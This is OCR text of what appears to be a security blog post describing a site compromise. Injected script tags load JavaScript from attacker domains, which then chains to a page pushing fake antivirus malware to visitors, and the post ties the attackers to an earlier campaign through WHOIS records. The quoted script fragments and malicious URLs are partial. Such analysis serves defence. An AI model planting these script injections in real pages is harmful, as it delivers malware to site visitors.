
http://whereisdudescars.com/js2.p
</script>
<script src="
http://nowisisdudescars.com/js.ph
This code then loads another javascript from
http://www4.realprotection36.co.cc attempting to push
the “Fake Anti virus” virus to the visitor of the site.
What is interesting is the people behind this
attack
.
Do you remember the
losotrana
attack amongst the
various others we’ve discussed in the past few
months? Well, the people involved in this one are the
same. Check out the WHOIS contact info for